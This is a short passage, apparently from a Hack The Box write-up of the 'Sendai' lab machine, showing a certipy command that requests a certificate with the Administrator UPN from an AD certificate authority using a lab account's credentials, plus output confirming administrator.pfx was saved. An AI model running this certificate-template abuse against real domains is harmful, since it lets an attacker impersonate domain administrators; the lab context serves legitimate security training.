 (sendai_ca) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #certipy req -u 'Clifford.Davey' -p 'RFmoB2WplgE_3p' -dc-ip 10.129.234.66 -ca 'sendai-DC-CA' -template 'SendaiComputer' -upn 'Administrator@sendai.vl'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 8
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@sendai.vl'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'